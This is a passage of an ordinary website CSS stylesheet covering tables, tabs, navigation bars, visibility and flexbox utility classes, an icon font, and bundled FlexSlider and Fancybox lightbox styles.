tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #0D2B44; }

.tabs.primary > li > a { color: #fff; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #103656; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.75rem; line-height: 1; color: #0D2B44; }

.tabs-title > a:hover { background: #fff; color: #0b253a; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #0D2B44; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fff; color: #555; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.875rem; border: solid 4px #fff; border-radius: 10px; -webkit-box-shadow: 0 0 0 1px rgba(85, 85, 85, 0.2); box-shadow: 0 0 0 1px rgba(85, 85, 85, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(13, 43, 68, 0.5); box-shadow: 0 0 6px 1px rgba(13, 43, 68, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #555; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; -webkit-clip-path: inset(50%); clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; -webkit-clip-path: none; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.625rem; }

i { vertical-align: middle; }

.heading { font-family: "Old Standard TT", Georgia, serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.25rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.5rem 0 0.375rem 0; padding: 0 0 0 1.75rem; color: #081a29; font-size: 1.125rem; line-height: 1.375rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 20%; }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.25rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

